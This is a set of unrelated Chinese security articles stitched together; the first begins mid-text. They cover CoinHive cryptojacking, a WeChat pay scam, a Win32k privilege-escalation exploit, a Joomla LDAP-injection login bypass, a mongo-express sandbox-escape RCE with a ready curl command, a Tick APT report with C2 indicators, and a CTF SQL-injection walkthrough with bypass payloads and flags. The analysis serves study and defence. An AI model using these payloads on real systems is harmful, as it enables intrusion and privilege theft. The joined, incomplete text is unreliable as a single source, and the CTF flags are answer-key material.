有必要为那些还不了解 coinhive.com 的读者插入一段 CoinHive 平台的介绍。 **CoinHive 提供了利用浏览器端
javascript 算力挖取门罗币的能力,并建议网站站长引用 CoinHive
的代码,这样网站站长就可以利用自身网站客户的浏览器的算力来挖取门罗币。它们的哲学是,有了门罗币的收入,网站站长就不用在自己的网站上塞入广告,这会有助于提高客户的体验。最后,CoinHive
会“公平”的取走 30% 的门罗币收入。**
由于会使用到客户终端的CPU算力,一般认为网站站长应该明确的提示用户,并在获得用户许可的前提下开始使用挖矿,否则可以认为滥用了客户端算力。在这个例子里,我们查看了
streamcherry 的多个页面,并没有看到提示使用客户端算力的地方。
回来继续比较代码。下面这段代码是挖矿对象的创建和启动过程,两边的代码结构也是类似的。同样 streamcherry在左,CoinHive 在右。
继续比较代码。下面这段是挖矿对象的内部实现,两边代码也是类似的,注意这里会涉及几个比较关键的属性列举如下。照例
streamcherry在左,CoinHive 在右。
* sitekey: 重要属性,CoinHive 使用这个key来标记不同的网站来源,其意义类似于挖矿矿工的银行账户;
* throttle: 重要属性,浏览器占用CPU的阈值,调节到合适的阈值时,用户会很难注意到浏览器的算力被滥用,引入这个阈值的本意是在用户体验和网站收入之间取得平衡;
* autothreads: 相对重要,是否允许自动调节线程数目。
由于 streamcherry 调整CPU阈值,我们在浏览器中打开页面时,并不会感觉到明显的卡顿。为了确认上述代码的确会被执行,我们手工在
javascript
代码中挖矿对象被调用的前后加上弹窗告警。重新运行时,的确两个告警都会被运行,这证实了挖矿对象的确在运行。两个告警和手工调整的javascript代码如下:
总体而言,我们认为 streamcherry 从 CoinHive
网站上获取了代码,并且调整了挖矿算力阈值,在未告知客户的情况下,使用客户端浏览器的算力挖掘门罗币。当前的这种方式完全不经过 CoinHive,也绕过了
CoinHive 主张的 30% 的“公平手续费”。
## 使用这组挖矿服务的网站中有 Alexa 排名 136 的 openload.co
正如 CoinHive 使用 sitekey 来标记不同的网站来源,streamcherry 也使用了
sitekey。这促使我们进一步检查还有哪些其他网站也使用相同的代码和机制。
我们目前能看到四个网站使用了这些代码,如下。其中值得一提的是 openload.co 在 alexa
上的排名在136位,这让我们觉得这段代码的影响范围较大,值得撰写本篇文章提示社区。
openload.co
oload.stream
thevideo.me
streamcherry.com
streamango.com
## 提供挖矿服务的域名成组出现,共计22个
提供了前述挖矿服务的域名不止前述 5 个,基于 dnsmon 我们进一步寻找到成组出现的22个。详细列表见后面的 IoC 部分。
下面的两张图,分别列出每天有哪些域名活跃,以及全部域名的流行程度排名。
总结这些挖矿服务域名的特点:
* 最早出现在 2017-11-29;
* 这些域名的访问流行度不算低,并且随着时间推移流行程度持续上升;
* 新域名定期出现,同时老的域名仍然被使用;
* 共计22个域名中的20个域名是5个一组的,2个域名例外。我们追溯了 javascript 代码,确认WebSocket服务列表包含了7个域名;
* 域名看起来有点类似 DGA ,但是跟既往常见恶意代码的 DGA 生成和使用机制并不相同。
## IoC
提供挖矿服务的域名
0aqpqdju.me
5vz3cfs0yd.me
6tsbe1zs.me
8jd2lfsq.me
aqqgli3vle.bid
avualrhg9p.bid
c0i8h8ac7e.bid
do69ifsly4.me
fge9vbrzwt.bid
hzsod71wov.me
iisl7wpf.me
kho3au7l4z.me
npdaqy6x1j.me
ny7f6goy.bid
r8nu86wg.me
uebawtz7.me
vcfs6ip5h6.bid
vg02h8z1ul.me
vjcyehtqm9.me
vl8c4g7tmo.me
xgmc6lu8fs.me
zgdfz6h7po.me
使用上述挖矿服务的网站
openload.co
streamcherry.com
streamango.com
thevideo.me
thevideo.me | 社区文章 |
# 可以找刺激的不可描述“群”,怪让人脸红心跳的(上)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
想不想加入不可描述“群”?
支付8元就可能“寻开心”
去年年底,我们就发现了不法分子 **利用“虚假”色情**
诱导用户支付进群的诈骗趋势,即通过网络散播交友、色情服务等小广告,以此为诱饵骗取用户扫描二维码“付费进群”的方式进行诈骗。其诈骗过程大致如下:
**第一步:** 骗子发布色情服务、网络交友等信息,引诱用户扫码进群。
**第二步:** 用户主动添加骗子微信后,骗子以陌生人交友的模式来吸引人们支付入群。
**第三步:** 几元价格看似不贵,一旦点击“支付”,金额就会变成几百元。
这种“神奇”的操作
一不留神就会掉进骗子的圈套
更诡异的是!!!
骗子发的微信群二维码
每次扫描群名都会发生改变
**到底是哪个环节在搞事情?**
**360安全专家给你仔细分说**
诈骗点一:微信根本没有付费进群
诈骗点二:明显的漏洞是,超过100人的微信群不能通过二维码进入,需要群成员邀请。
诈骗点三:正规网站下拉会显示“网页由support.weixin.qq.com提供”,虚假钓鱼链接非官方网址。
实际上,所谓的“福利群”并非微信的群邀请二维码,而是骗子制作的 **虚假!外部!链接!,**
使用钓鱼网站仿冒出的付费入群界面,而点击立即支付(钓鱼网站伪造的)后,会跳转至真正的支付界面,此时需支付的金额远超过之前显示的金额,这种可以看到实际支付费用的方式,黑灰产行业称之为
**“微信明雷”** 。
## “微信明雷”的功能衍生
此种诈骗一般出现在 **假冒同城交友** 微信群,因此具备 **“自动定位“** 功能,及 **“假冒微信投诉”** 功能。
### 自动定位
指的是自动定位客户本地地区,如客户是xx地IP就显示xx同城或xx地美女资源共享群。
###
### 假冒微信投诉
指的在界面内制作一个与微信投诉界面相同的界面,当受骗者受骗后准备去微信投诉时,引导其通过借界面投诉,降低因被投诉而被微信查封网址的几率。
通过对黑灰产渠道的研究,了解到此类诈骗手法进行升级,衍生出了新的变种—— **“微信暗雷”。**
“明雷”和“暗雷”有什么不同?“暗雷”又是如何进行诱导支付诈骗的呢?卫士妹下篇给您分说~ | 社区文章 |
# **漏洞概述**
Win32k.sys是Windows的系统驱动文件,在Win32k.sys中负责窗口管理,以及GUI进程/线程都将使用Win32k.sys。与其相关的用户模式模块是user32.dll和GDI32.DLL,由于用户模式应用程序的复杂性许多问题存在于Win32k.sys中。其中CVE-2014-4113就是Win32k.sys中的一个漏洞,该漏洞的根本问题是函数xxxMNFindWindowFromPoint的返回值验证不正确。
xxxMNFindWindowFromPoint函数执行后返回win32k!tagWND的地址结构或错误代码-1,-5。在该函数后面将调用函数xxxSendMessage,xxxSendMessage把xxxMNFindWindowFromPoint的返回值作为参数传递。当xxxMNFindWindowFromPoint返回win32k!tagWND地址的时候程序正常执行,但当返回-1,-5的时候传递给xxxSendMessage将造成蓝屏。
# **漏洞细节**
通过对利用程序的分析发现在该漏洞利用代码中将调用PsLookupProcessByProcessId获取进程EPROCESS结构指针,在利用该结构中的TOKEN进行提权。在调用PsLookupProcessByProcessId的函数开头下断点,在内核模式调试虚要切换到应用层下断点。断下来后通过kv命令能看到程序的执行流程如下。
可以看到程序是在执行函数TrackPopupMenu触发了漏洞。通过函数调用栈,对esi值的来源进行反向跟踪,可以知道在Menu的消息处理函数xxxHandleMenuMessages(int
a1, int a2, int a3)中调用xxxMNFindWindowFromPoint(int a1, int a2, unsigned int
a3)时返回了异常的值,最终触发了漏洞。
通过对xxxMNFindWindowFromPoint的调用过程进行分析,找到异常的返回值是在SfnOUTDWORDINDWORD(int a1, int
a2, int a3, int a4, int a5, int a6, char a7, int
a8)中得到。异常的值最终是由KeUserModeCallback函数通过v27指向的值返回。
内核态的KeUserModeCallback函数最终会调用ntdll中的KiUserCallbackDispatcher函数来调用用户态回调函数,通过对KeUserModeCallback、KiUserCallbackDispatcher设置断点,可以看到第一次处理0x1EB(MN_FINDWINDOWFROMPOINT)消息是通过xxxSendMessageTimeout中调用的xxxCallHook来调用用户注册的钩子函数,在用户空间里函数调用了USER32中的__fnOUTDWORDINDWORD函数,最终调用fn函数。
程序在fn函数中通过SetWindowLongA设置PopupMenu的窗口消息处理函数,那么当xxxCallHook函数返回后,下图中的条件不成立,将执行xxxSendMessageToClient,该函数内将执行KeUserModeCallback,最终调用用户态函数sub_13013F3。
sub_13013F3函数中会调用 EndMenu 销毁菜单窗口并返回0xFFFFFFFB。应用层代码返回 0xFFFFFFFB,执行流返回到内核
win32k! xxxMNFindWindowFromPoint 上下文
,0xFFFFFFFB与KeUserModeCallback函数通过v27返回的值相等,0xFFFFFFFB会做为xxxMNFindWindowFromPoint的返回值。为了确认,可以修改sub_13013F3函数返回值为0xFFFFFFFF。可以看到v27指向的值变成了0xFFFFFFF。
可见在PopupMenu的窗口消息处理函数处理0x1EB的消息时,没有判断消息函数的返回值,最终导致了漏洞。
该漏洞触发的完整过程如下:通过模仿点击事件,CreatePopupMenu创建的PopupMenu会收到0x1EB类型的消息,因为无法拿到PopupMenu的窗口句柄,程序并没有办法直接设置PopupMenu的窗口消息处理函数,因此首先通过SetWindowsHookExA注册钩子函数,在钩子函数中得到PopupMenu的窗口句柄,再通过SetWindowLongA设置PopupMenu的窗口消息处理函数,注册之后xxxSendMessageToClient将调用新的窗口消息处理函数,接收并处理0x1EB的消息。
在新的窗口消息处理函数中,对于消息号为0x1EB的消息,函数返回了0xFFFFFFFB,最终触发了漏洞。
# **漏洞利用**
对于消息号为0x1EB的消息,函数返回了0xFFFFFFFB,而程序把该值作为win32k!tagWND结构处理,导致后边把0xFFFFFFFB作为win32k!ptagWND结构传给win32k!
xxxSendMessage。在win32k!
xxxSendMessage中会调用win32k!xxxSendMessageTimeout,在win32k!xxxSendMessageTimeout中当把0xFFFFFFFB作为win32k!tagWND结构处理时,会调用ptagWND+0x60处的函数,也就是call
[0xFFFFFFB+0x60],即call [0x5B]。
通过call [0x5B]可以想到只要在0x5B的地址上布置shellcode的地址,在执行到call
[0x5B]的时候就能跳转到shellcode代码上去执行。基本的利用流程如下。
1)
通过函数ZwAllocateVirtualMemory申请0页内存空间,在该空间建立一个畸形的win32k!tagWND结构的映射页,使得在内核能正确地验证。并将shellcode地址布置在0x5B。
2) 触发漏洞,并设置 xxxMNFindWindowFromPoint返回值为 -5(0xfffffffb)
。xxxSendMessage将把-5作为一个有效的地址。然后调用指向shellcode的函数指针。
3)
Shellcode中将调用PsLookupProcessByProcessId获取EPROCESS信息,用系统进程system进程的EPROCESS.Token替换自己进程的EPROCESS.Token提升权限。
4) 创建一个子进程,将用系统程序权限执行。 | 社区文章 |
# 【漏洞分析】CVE-2017-14596:Joomla! LDAP注入导致登录认证绕过漏洞(含演示视频)
|
##### 译文声明
本文是翻译文章,文章来源:ripstech.com
原文地址:<https://blog.ripstech.com/2017/joomla-takeover-in-20-seconds-with-ldap-injection-cve-2017-14596/>
译文仅供参考,具体内容表达以及含义原文为准。
****
**前言**
拥有超过[8400万次的下载量](https://downloads.joomla.org/),Joomla!是当今互联网上最流行的内容管理系统(CMS)之一。其承载了网络世界全部网站内容和文章的3.3%。使用代码分析工具RIPS在login
controller中 **检测到以前未曾发现的LDAP注入漏洞。**
这一个漏洞可以导致远程攻击者使用盲注技术爆出超级用户的密码,使其可以通过LDAP认证在短时间内接管Joomla!<=3.7.5的站点。目前Joomla!官方已经在3.8版本中修复了该问题。
**漏洞利用条件**
安装以下版本的应用将会受到该问题的影响:
Joomla! 1.5 <= 3.7.5
Joomla!配置通过LDAP认证
该漏洞不是由配置缺陷造成,攻击者不需要任何权限就可以利用此漏洞。
**漏洞危害**
通过利用登录页面中的漏洞,无权限的远程攻击者可以获取通过LDAP进行身份验证服务的Joomla!的认证凭据。这些认证凭证包括超级用户的用户名和密码。然后,攻击者可以使用或得到的信息登录到管理员控制面板并通过上传自定义的Joomla!插件拿到Web服务的权限实现远程代码执行。
**漏洞分析**
首先,在LoginController中Joomla!从登录表单接收用户输入的用户认证凭据。
/administrator/components/com_login/controller.php
class LoginController extends JControllerLegacy
{
public function login()
{
⋮
$app = JFactory::getApplication();
⋮
$model = $this->getModel('login');
$credentials = $model->getState('credentials');
⋮
$app->login($credentials, array('action' => 'core.login.admin'));
}
}
认证凭据传递给login方法,然后调用authenticate方法。
/libraries/cms/application/cms.php
class JApplicationCms extends JApplicationWeb
{
public function login($credentials, $options = array())
{
⋮
$authenticate = JAuthentication::getInstance();
$authenticate->authenticate($credentials, $options);
}
}
/libraries/joomla/authentication/authentication.php
class JAuthentication extends JObject
{
public function authenticate($credentials, $options = array())
{
⋮
$plugin->onUserAuthenticate($credentials, $options, $response);
}
}
基于用于认证的插件,authenticate方法将认证凭据传递给onUserAuthenticate方法。如果Joomla!被配置为使用LDAP进行身份验证,LDAP插件的方法将会被调用。
/plugins/authentication/ldap/ldap.php
class PlgAuthenticationLdap extends JPlugin
{
public function onUserAuthenticate($credentials, $options, &$response)
{
⋮
$userdetails = $ldap->simple_search(
str_replace(
'[search]',
$credentials['username'],
$this->params->get('search_string')
)
);
}
}
在LDAP插件中,用户名凭据嵌入到search_string选项中指定的LDAP查询中。根据[官方Joomla!文档](https://docs.joomla.org/LDAP_Authentication)显示,search_string配置选项是“用于搜索用户的查询字符串,其中[search]由登录字段中的搜索文本直接替换”,例如“uid
= [search]”。然后将LDAP查询传递给连接到LDAP服务并执行ldap_search的LdapClient的simple_search方法。
/libraries/vendor/joomla/ldap/src/LdapClient.php
class LdapClient
{
public function simple_search($search)
{
$results = explode(';', $search);
foreach ($results as $key => $result)
{
$results[$key] = '(' . $result . ')';
}
return $this->search($results);
}
public function search(array $filters, ...)
{
foreach ($filters as $search_filter)
{
$search_result = @ldap_search($res, $dn, $search_filter, $attr);
⋮
}
}
}
用户输入与LDAP查询标记混合,并将其传递给敏感的ldap_search函数。
**PoC**
LDAP查询中使用的用户名缺乏对输入内容的过滤,允许构造恶意内容进行LDAP查询。通过使用通配符和通过观察不同的身份验证错误消息,攻击者可以逐字地搜索登录凭据,方法是逐个发送一行有意义的字符串去不断猜测。
XXX;(&(uid=Admin)(userPassword=A*))
XXX;(&(uid=Admin)(userPassword=B*))
XXX;(&(uid=Admin)(userPassword=C*))
...
XXX;(&(uid=Admin)(userPassword=s*))
...
XXX;(&(uid=Admin)(userPassword=se*))
...
XXX;(&(uid=Admin)(userPassword=sec*))
...
XXX;(&(uid=Admin)(userPassword=secretPassword))
每一个测试用例会之后返回2种不同的结果,以此结果判断每一位的正确与否。当然我们还要考虑到绕过filter的问题,这里就不详细展开介绍了。利用优化后的payload,可以高效的实现LDAP盲注。
**演示视频**
**修复建议**
升级至3.8版本
**时间线**
2017/07/27 向厂商提交漏洞详情及PoC
2017/07/29 厂商确认该安全问题
2017/09/19 厂商发布修复版本 | 社区文章 |
## 起因
看到 github 上 follow 的师傅们突然纷纷 star 了一个项目,仔细一看是 mongo-express 的 RCE,赶紧来学习一下最新姿势
2333(项目地址:<https://github.com/masahiro331/CVE-2019-10758)>
下面是对漏洞的描述:
> mongo-express before 0.54.0 is vulnerable to Remote Code Execution via
> endpoints that uses the `toBSON` method. A misuse of the `vm` dependency to
> perform `exec` commands in a non-safe environment.
## 环境搭建
漏洞复现需要准备的环境有:
1. MongoDB
2. node & npm
3. mongo-express < 0.54.0
因此可采用如下命令准备环境:
docker run -p 27017:27017 -d mongo
npm install [email protected]
cd node_modules/mongo-express/ && npm start
## 漏洞分析
首先看一下作者贴的两个 exploit:
## cURL exploit
curl 'http://localhost:8081/checkValid' -H 'Authorization: Basic YWRtaW46cGFzcw==' --data 'document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("/Applications/Calculator.app/Contents/MacOS/Calculator")'
## Script exploit
node main.js
exploit = "this.constructor.constructor(\"return process\")().mainModule.require('child_process').execSync('/Applications/Calculator.app/Contents/MacOS/Calculator')"
var bson = require('mongo-express/lib/bson')
bson.toBSON(exploit)
很明显从 exploit 中我们能明显得出以下两个结论:
1. 存在 RCE 漏洞的代码位于 `mongo-express/lib/bson`
2. 路由 `/checkValid` 从外部接收输入,并调用了存在 RCE 漏洞的代码,由此存在被攻击的风险
首先定位可以接受外界输入的路由 <https://github.com/mongo-express/mongo-express/blob/v0.53.0/lib/router.js:>
const router = function (config) {
// 省略其他无关代码
const appRouter = express.Router();
appRouter.post('/checkValid', mongoMiddleware, configuredRoutes.checkValid);
return appRouter;
}
继续定位 <https://github.com/mongo-express/mongo-express/blob/v0.53.0/lib/routes/document.js:>
var routes = function (config) {
// 省略其他无关代码
var exp = {};
exp.checkValid = function (req, res) {
var doc = req.body.document;
try {
bson.toBSON(doc);
} catch (err) {
console.error(err);
return res.send('Invalid');
}
res.send('Valid');
};
return exp;
}
可以很明显看到这里会从 POST 请求中读取 `document` 并作为参数继续调用
`bson.toBSON(doc);`,而根据我们之前的分析,漏洞代码有 99% 的可能性位于 `bson.toBSON`
函数内,所以继续分析源码,<https://github.com/mongo-express/mongo-express/blob/v0.53.0/lib/bson.js:>
var mongodb = require('mongodb');
var vm = require('vm');
var json = require('./json');
// 省略一些无关代码
//JSON.parse doesn't support BSON data types
//Document is evaluated in a vm in order to support BSON data types
//Sandbox contains BSON data type functions from node-mongodb-native
exports.toBSON = function (string) {
var sandbox = exports.getSandbox();
string = string.replace(/ISODate\(/g, 'new ISODate(');
string = string.replace(/Binary\(("[^"]+"),/g, 'Binary(new Buffer($1, "base64"),');
vm.runInNewContext('doc = eval((' + string + '));', sandbox);
return sandbox.doc;
};
// This function as the name suggests attempts to parse
// the free form string in to BSON, since the possibilities of failure
// are higher, this function uses a try..catch
exports.toSafeBSON = function (string) {
try {
var bsonObject = exports.toBSON(string);
return bsonObject;
} catch (err) {
return null;
}
};
重点出现!>>> `vm.runInNewContext('doc = eval((' + string + '));', sandbox);`
对 nodejs 的沙箱逃逸有所关注的朋友很容易就能注意到这段代码和 vm 沙盒逃逸代码 demo 的惊人相似:
const vm = require('vm');
vm.runInNewContext('this.constructor.constructor("return process")().exit()');
在这里,由于用户输入的最终会被拼接上 `eval`,所以很容易就能导致 RCE。可以看到作者的 exploit 就是获得全局上下文后直接导入
`child_process` 来执行系统命令:
this.constructor.constructor("return process")().mainModule.require('child_process').execSync('/Applications/Calculator.app/Contents/MacOS/Calculator')
不过由于这是个没有回显的 RCE,因此在实际漏洞利用的时候可能需要反弹 shell 之类的操作来辅助漏洞的利用。
### 攻击链回顾
1. 路由 `/checkValid` 可以接收用户的输入,并将其作为参数调用存在漏洞的 `bson.toBSON` 函数
2. `bson.toBSON` 使用了不安全的 vm 模块来执行用户输入的代码
3. 恶意代码在执行时成功沙盒逃逸,任意代码执行
## 漏洞修复
查看修复了漏洞的 v0.54.0 版本的源代码,<https://github.com/mongo-express/mongo-express/blob/v0.54.0/lib/bson.js,> 可以看到作者废弃了之前 vm + eval 的思路,使用了另一个库来实现该功能:
const parser = require('mongodb-query-parser');
// 省略无关代码
exports.toBSON = function (string) {
return parser(string);
};
// This function as the name suggests attempts to parse
// the free form string in to BSON, since the possibilities of failure
// are higher, this function uses a try..catch
exports.toSafeBSON = function (string) {
try {
var bsonObject = exports.toBSON(string);
return bsonObject;
} catch (err) {
return null;
}
};
好吧,既然没有了 vm 那当然没有沙盒逃逸更没有 RCE 了 :(
## 补充:vm 沙盒逃逸
写到这里再来补充点 vm 沙盒逃逸的知识,方便加深大家对该漏洞的理解:
以漏洞代码为例:
vm.runInNewContext('doc = eval((' + string + '));', sandbox);
这段代码等价于:
const vm = require('vm');
const script = new vm.Script('doc = eval((' + string + '));');
const context = vm.createContext(sandbox);
script.runInContext(context);
对象 `sandbox` 就是 vm 中脚本执行时的上下文环境 context,vm 脚本中全局 this 指向的就是该对象。
然后如果我们的输入是上文所示的 exploit 的话, vm 中的代码大致等价为:
// this -> 传入的 sandbox
const ObjectConstructor = this.constructor; // 获取 Object 对象构造函数
const FunctionConstructor = ObjectConstructor.constructor; // 获取 Function 对象构造函数
const myfun = FunctionConstructor('return process'); // 构造一个函数,返回process全局变量
const process = myfun(); // 获得全局 process 变量
process.mainModule.require("child_process").execSync("/Applications/Calculator.app/Contents/MacOS/Calculator") // 全局变量简直为所欲为
可以看到 vm 模块不安全的核心问题在于:vm 内脚本的 context 对象是在主程序中定义的,根据 JS 原型链原理,可以轻松获得主程序中的
Function 对象。然后如果用主程序的 Function
对象构造一个函数,那么该函数运行时的上下文环境必然位于主程序中,由此获得了主程序的上下文环境,成功沙盒逃逸!
## 写在最后
vm 的沙盒逃逸也是个老生常谈的话题了,没想到在 node-express 这种高达 3.5k stars
的项目中还会出现这种漏洞,只能说,开发人员还需要提高一下自己的安全意识(笑
## 参考链接
* [github: CVE-2019-10758](https://github.com/masahiro331/CVE-2019-10758)
* [vm2,安全的沙箱环境](https://segmentfault.com/a/1190000012672620) | 社区文章 |
本文为翻译稿件,翻译自https://blog.talosintelligence.com/2018/10/tracking-tick-through-recent-campaigns.html
### 摘要
自2016年以来,思科的Talos组织就开始跟踪的一个曾使用apt对韩国和日本进行了网络攻击的组织。
这个小组有几个不同的名字:Tick,Redbaldknight和Bronze Butler。
尽管每个攻击都使用了自定义工具,但Talos已经发掘了
他们工具底层反复使用的攻击手法,并从劫持相关命令和控制(C2)域的交叉部分中解析发现其为同一IP的不同攻击C2。
这些基础架构模式表明Datper,xxmm后门和Emdivi恶意软件系列之间存在相似之处。
在这篇文章中,我们将深入探讨这些相似之处,并研究这些攻击手法的具体过程。
### 介绍
这个被称为“Tick”,“Bronze
Butler”和“Redbaldknight”的APT威胁组织自2016年起开展了针对日本和韩国等东亚国家的间谍活动。
Talos分析了最近的一项活动,其中位于韩国和日本的受感染网站被称为“Datper”的网站所攻击并成为其样本C2服务器,此攻击使受害者计算机上执行了shell命令并且获取到了主机姓名以及驱动的详细信息。Talos在恶意软件系列Datper,xxmm后门和Emdivi之间的共享基础架构中找到了隐藏的链接,并且我们发现恶意软件的成功均归功于上述三个之一。
我们通过VirusTotal工具获得了这个Datper变体。
用Delphi代码编写的样本提交于2018年7月底。尽管我们不清楚确切的攻击媒介,此威胁似乎选择了一个合法但是脆弱的韩国洗衣服务网站来托管他们的C2,如下图:
这个位于`whitepia[.]co.kr`的网站不使用ssl进行加密与证书验证。这个为C2所使用的特殊URL地址具体访问如下:
hxxp://whitepia[.]co[.]kr/bbs/include/JavaScript.php
一旦执行,Datper变体就会创建一个名为“gyusbaihysezhrj”的互斥对象,并从受害者计算机中检索系统信息和键盘布局信息。
之后,该示例尝试向上述C2服务器发出HTTP GET请求,该服务器在撰写本文时已解析为IP为`111[.]92[.]189[.]19`。
下面是一个访问的详细例子:
GET /bbs/include/JavaScript.php?ycmt=de4fd712fa7e104f1apvdogtw HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: whitepia[.]co.kr
Cache-Control: no-cache
不幸的是,由于在调查过程中,被调查的C2服务器不可用,所以阻碍了Talos更进一步地调查。然而,Talos能够分析2017年之前的一项活动,该活动采用了类似样本,并使用了略有不同的互斥体`“d4fy3ykdk2ddssr”`。
下图中与2017年活动相关联的所有示例都实现了互斥对象`“d4fy3ykdk2ddssr”`,而此活动可能会阻止执行期间其他进程的访问。
该活动背后的主谋主要在韩国和日本部署和管理他们的C2基础设施。
经过我们地调查与确认,该组织定期更改其C2设施,除了`whitepia[.]co[.]kr`外,他们还有识别和渗透位于这些国家/地区的易受攻击网站的历史。我们还发觉了其他用作C2服务器的被攻击网站实例。
恶意软件可能是使用基于Web的攻击来进行传递的,例如drive-by下载或watering hole攻击。
此外,Talos还发现了用作C2服务器的主机,但这些主机可能未连接到受感染的网站。
这表攻击者可能最初在合法获得(可能购买)的主机上部署了他们的C2服务器基础设施。
用作C2域的受感染网站的交叉部分表明其会链接到另一个恶意软件,称为“xxmm后门”(或者“Murim”或“Wrim”),这是一个允许攻击者安装其他恶意软件的恶意代码。
xxmm后门和Datper的GET请求URI路径类似,如下所示:
xxmm backdoor: hxxp://www.amamihanahana.com/diary/archives/a_/2/index.php
Datper: hxxp://www.amamihanahana.com/contact/contact_php/jcode/set.html
根据上述调查结果,自2016年以来,这两种工具都在其C2基础设施中使用了位于日本的相同网站。
以xxmm为例,其右侧部分的表格中显示其哈希为:
`397a5e9dc469ff316c2942ba4b503ff9784f2e84e37ce5d234a87762e0077e25`
从中提取出的PDB调试样例路径为:
C:\Users\123\Documents\Visual Studio 2010\Projects\shadowWalker\Release\BypassUacDll.pdb
C:\Users\123\Documents\Visual Studio 2010\Projects\shadowWalker\Release\loadSetup.pdb
C:\Users\123\documents\visual studio 2010\Projects\xxmm2\Release\test2.pdb
C:\Users\123\Desktop\xxmm3\x64\Release\ReflectivLoader.pdb
除了Datper和xxmm后门之间的链接之外,最近在2018年3月编译的Datper变体使用合法网站作为C2,它的IP解析为`211[.]13[.]196[.]16`
。 这个相同的IP被Emdivi恶意软件家族用作C2基础设施 - 这是一种在受感染机器上打开后门的木马。而此攻击是由背后被称为“Blue
termite”的活动支持的。
我们对Datper和Emdivi使用的域的资源记录(RR)进行了DNS查找,并进一步发现这个恶意软件均使用了此IP地址。
### 总结
Talos对该组织进行的攻击的调查显示:Datper,xxmm后门和Emdivi恶意软件系列之间存在共性。
具体而言,这些相似之处在于利用这些恶意软件进行攻击所使用的C2基础结构。
在这些攻击中使用的一些被劫持的、合法的韩国和日本的C2域主机,并且这些主机可能已被攻击者购买。
利用这些恶意软件的成功攻击可能使受害计算机上运行shell命令,从而导致敏感信息的泄漏。 思科安全产品以多种方式保护我们的客户,详情如下。
### 详细报道
我们的工作人员进行使用额外的方法进行探测,并将这些威胁列出到下面:
高级恶意软件防护(AMP)非常适合阻止这些恶意软件的执行。
思科云网络安全(CWS)或网络安全设备(WSA)Web扫描器可以避免访问恶意网站,并可以探测这些攻击。
邮件安全模块可以阻挡黑客进行的恶意邮件攻击。
下一代防火墙(NGFW),下一代入侵防御系统(NGIPS)和Meraki MX等网络安全设备可以检测与此威胁相关的恶意活动。
AMP Threat Grid产品有助于识别恶意二进制文件并为所有思科安全产品构建保护。
无论用户是在公司网络上还是在公司网络之外,Umbrella,作为我们的安全互联网网关(SIG),可以阻止用户连接到恶意域、IP和URL。
由于开源SNORTⓇ用户规则的制定,用户可以在Snort.org上购买并下载最新的服务以保持更新。
### IOCs
Datper哈希
c2e87e5c0ed40806949628ab7d66caaf4be06cab997b78a46f096e53a6f49ffc
569ceec6ff588ef343d6cb667acf0379b8bc2d510eda11416a9d3589ff184189
d91894e366bb1a8362f62c243b8d6e4055a465a7f59327089fa041fe8e65ce30
5a6990bfa2414d133b5b7b2c25a6e2dccc4f691ed4e3f453460dee2fbbcf616d
7d70d659c421b50604ce3e0a1bf423ab7e54b9df361360933bac3bb852a31849
2f6745ccebf8e1d9e3e5284a895206bbb4347cf7daa2371652423aa9b94dfd3d
4149da63e78c47fd7f2d49d210f9230b94bf7935699a47e26e5d99836b9fdd11
a52c3792d8cef6019ce67203220dc191e207c6ddbdfa51ac385d9493ffe2a83a
e71be765cf95bef4900a1cef8f62e263a71d1890a3ecb5df6666b88190e1e53c
xxmm 后门
397a5e9dc469ff316c2942ba4b503ff9784f2e84e37ce5d234a87762e0077e25
Emdivi
9b8c1830a3b278c2eccb536b5abd39d4033badca2138721d420ab41bb60d8fd2
1df4678d7210a339acf5eb786b4f7f1b31c079365bb99ab8028018fa0e849f2e
用户使用的C&C连接IP地址
202[.]218[.]32[.]135
202[.]191[.]118[.]191
110[.]45[.]203[.]133
61[.]106[.]60[.]47
52[.]84[.]186[.]239
111[.]92[.]189[.]19
211[.]13[.]196[.]164
C&C服务器解析的恶意IP地址
hxxp://www.oonumaboat[.]com/cx/index.php
hxxp://www.houeikai[.]or.jp/images/ko-ho.gif
hxxp://www.amamihanahana[.]com/contact/contact_php/jcode/set.html
hxxp://www.amamihanahana[.]com/diary/archives/a_/2/index.php
hxxp://rbb.gol-unkai4[.]com/common/include/index-visual/index.htm
hxxp://www.whitepia[.]co.kr/bbs/include/JavaScript.php
hxxp://www.adc-home[.]com/28732.html
hxxp://www.sakuranorei[.]com.com/blog/index.php | 社区文章 |
## 前记
最近发现了一个有趣的练习网站~里面有大量web题目,其中sql注入的题目也是由浅入深,适合萌新入门
给出网站地址
https://ringzer0team.com
## Most basic SQLi pattern.(point 1)
签到题:
username: admin'#
password: 1
可以得到flag:`FLAG-238974289383274893`
## ACL rulezzz the world.(point 2)
随手测试
username=admin'
得到
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin''' at line 4
随手闭合一下
username=admin' or 1#
得到flag:`FLAG-sdfoip340e89rfuj34woit`
## Login portal 1(point 2)
过滤了
#
-- =
其他没测试,直接随手pass
username=admin' or 'a' like 'a&password=1
即可拿到flag:`FLAG-4f885o1dal0q1huj6eaxuatcvn`
## Random Login Form(point 2)
随手试了一下二次注入,发现有点不像
于是进行长度截断
注册
username=admin 1
password=1
登录
username=admin
password=1
得到flag:`FLAG-0Kg64o8M9gPQfH45583Mc0jc3u`
## Just another login form(point 2)
尝试了一下无果,于是尝试联合注入
username = admin' union select md5(1),md5(1),md5(1)#
password = 1
得到回显:`Bad search filter`
搜索发现是LDAP的特定错误
于是登录
username = *
password = *
得到flag:`FLAG-38i65201RR4B5g1oAm05fHO0QP`
这是一个值得研究的点,默默记下了~最近的sql注入很少见,记得以前XCTF联赛中出现过~
## Po po po po postgresql(point 2)
随手试试
username=admin' or 'a' like 'a&password=1
回显
ERROR: invalid input syntax for type boolean: "admin"
LINE 1: SELECT * FROM users WHERE (username = ('admin' or 'a' like '...
于是闭合
username=admin') or 'a' like 'a') -- &password=1
得到flag:`FLAG-mdeq68jNN88xLB1o2m8V33Ld`
## Don't mess with Noemie; she hates admin!(point 3)
尝试
username = admin' or sleep(5) or 'a' like 'a
发现sleep成功
说明闭合有效
那么直接刚
username = admin' or 'a' like 'a
发现登录失败
那么猜想后台语句
$sql = select * from users where username='$username' and password = '$password'
所以我们尝试
username = 1' or 1 or '
password = 1
带入即
select * from users where username='1' or 1 or '' and password = '1'
即可成功绕过
得到flag:`FLAG-Yk3Hfovvb5kALU9hI2545MaY`
